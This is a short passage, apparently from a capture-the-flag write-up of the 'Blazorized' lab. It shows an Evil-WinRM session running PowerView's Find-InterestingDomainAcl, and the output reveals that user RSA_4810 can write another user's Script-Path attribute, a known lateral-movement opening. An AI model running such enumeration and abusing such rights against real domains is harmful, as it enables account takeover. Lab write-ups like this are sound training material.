 *Evil-WinRM* PS C:\Users\RSA_4810\Documents> Find-InterestingDomainAcl -ResolveGUIDs | ?{ $_.IdentityReferenceName -match "RSA_4810"}
ObjectDN : CN=SSA_6010,CN=Users,DC=blazorized,DC=htb
AceQualifier : AccessAllowed
ActiveDirectoryRights : WriteProperty
ObjectAceType : Script-Path
AceFlags : None
AceType : AccessAllowedObject
InheritanceFlags : None
SecurityIdentifier : S-1-5-21-2039403211-964143010-2924010611-1107
IdentityReferenceName : RSA_4810
IdentityReferenceDomain : blazorized.htb
IdentityReferenceDN : CN=RSA_4810,CN=Users,DC=blazorized,DC=htb
IdentityReferenceClass : user